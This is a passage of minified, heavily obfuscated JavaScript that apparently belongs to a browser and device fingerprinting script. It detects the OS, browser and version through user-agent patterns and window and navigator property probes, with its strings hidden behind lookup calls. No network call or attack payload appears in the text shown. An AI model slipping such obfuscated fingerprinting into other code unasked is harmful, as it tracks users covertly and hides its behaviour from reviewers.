tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null)}];
this.td_W=[{identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(282,7)):null),versionMap:[{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null),versionMap:[{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(292,13)):null),versionMap:[{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_6I=(typeof window.orientation!==[][[]]+"");this.td_5W=this.td_B(this.td_L)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_6H=this.td_p(this.td_6I,this.td_5W)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_6r=this.td_B(this.td_E)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_1f=this.td_b(this.td_6r,td_H)||this.td_b(this.td_6r,td_e)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_2s=this.td_B(this.td_j)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_5m=this.td_J(this.td_W,this.td_2s,this.td_6r,this.td_1f,td_H,td_e)||this.td_2s;this.td_P();},td_J:function(td_I,td_D,td_q,td_M,td_y,td_H){var td_c=td_y;var td_m=td_H;var td_a=td_D;var td_k;for(var td_K=0;
td_K<td_I.length;td_K++){if(td_I[td_K].identity===td_D){for(var td_R=0;td_R<td_I[td_K].versionMap.length;td_R++){var td_f=td_I[td_K].versionMap[td_R];if(td_f.r.test(td_c)){td_a=td_f.s;if(/Windows/.test(td_a)){if(td_a===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(380,10)):null)){if(td_2V.td_V()){td_a=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(646,10)):null);
}td_0f.td_6j=td_N;td_2V.td_d();}return td_a;}break;}}break;}}switch(td_a){case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(539,8)):null):td_a=null;
var td_l=/(Mac OS X 10[\.\_\d]+)/.exec(td_c);if(td_l!==null&&td_l.length>=1){td_a=td_l[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_a=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_z=td_a.split(" ");if(td_z.length===4){td_M=/(Version\/[\.\d]+)/.exec(td_c);if(td_M!==null&&td_M.length>1){var td_v=td_M[1];if(td_v!==null&&td_v.length>1){var td_O=td_v.split("/");
if(td_O!==null&&td_O.length>1){td_a=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(672,7)):null)+td_O[1];
}}}}}}}break;case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null):td_a=null;
var td_C=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_c);if(td_C!==null&&td_C.length>=1){td_a=td_C[1];}if(td_q===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null)&&td_M>=110){td_0f.td_6j=td_N;
td_2V.td_d();}break;case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null):case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null):case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(354,11)):null):td_a=null;
td_k=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_m);if(td_k!==null){var td_e=td_k.length>=1?td_k[1]:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
var td_g=td_k.length>=2?td_k[2]:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
var td_n=td_k.length>=3?td_k[3]|"0":"0";td_a=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(679,4)):null)+td_e+"."+td_g+"."+td_n;
}break;default:return null;}return td_a;},td_B:function(td_z){for(var td_u=0;td_u<td_z.length;++td_u){var td_w=td_z[td_u].string;var td_f=td_z[td_u].prop;this.versionSearchString=td_z[td_u].versionSearch||td_z[td_u].identity;
if(td_w){if(td_w.indexOf(td_z[td_u].subString)!==-1){return td_z[td_u].identity;}}else{if(td_f){return td_z[td_u].identity;}}}},td_b:function(td_D,td_n){if(!td_D){return null;}var td_u;switch(td_D){case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null):var td_f=/\WVersion[^\d]([\.\d]+)/.exec(td_n);
if(td_f!==null&&td_f.length>=1){td_u=td_f[1];}break;case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null):var td_k=td_n.indexOf(this.versionSearchString);
if(td_k===-1){this.versionSearchString=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(120,8)):null);
}case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(683,3)):null)){var td_M=/\WOPR[^\d]*([\.\d]+)/.exec(td_n);
if(td_M!==null&&td_M.length>=1){td_u=td_M[1];}break;}default:var td_A=td_n.indexOf(this.versionSearchString);if(td_A!==-1){td_u=td_n.substring(td_A+this.versionSearchString.length+1);}break;}if(td_u){return parseFloat(td_u);
}return null;},td_X:function(td_h){var td_u=null;try{td_u=new Worker(td_h);}catch(td_r){if(td_u!==null&&typeof td_u.terminate!==[][[]]+""){td_u.terminate();}return(td_r.toString().indexOf(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(686,18)):null))!==-1);
}return false;},td_p:function(isMobile,osNoUA){var psc=this.td_X;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(704,6)):null)));
if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(710,33)):null);
})(!window[((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null);
}if(psc(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(749,8)):null))){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(757,5)):null);
}if(psc(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(762,7)):null))){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null);
}if(psc(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(769,9)):null))){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null)||osNoUA===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(91,6)):null);
}}catch(err){}return null;},td_P:function(){var td_e=this.td_6r;if(td_e===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null)&&this.td_6H===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(757,5)):null)){td_e=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(757,5)):null);
}this.td_6r=td_e;if(this.td_6I!==true||this.td_5W!==((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null)){return;
}this.td_5W=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(778,11)):null);
this.td_2s=this.td_5W;var td_w=typeof this.td_5m===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(789,6)):null)&&this.td_5m!==null;
var td_F=td_w&&this.td_5m.indexOf(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(795,6)):null))!==-1;
var td_t=td_w&&this.td_5m.indexOf(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(664,8)):null))!==-1;
if(td_t){this.osNoUA=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(664,8)):null);
}if(td_F||td_t){return;}this.td_5m=this.td_2s;},td_x:function(td_A){return(typeof td_A!==[][[]]+""&&td_A!==null);},td_Q:function(td_u){this.td_5m=td_u;},td_d:function(){if(this.td_6r===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null)||this.td_6r===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null)){td_0f.td_6j=td_Z;
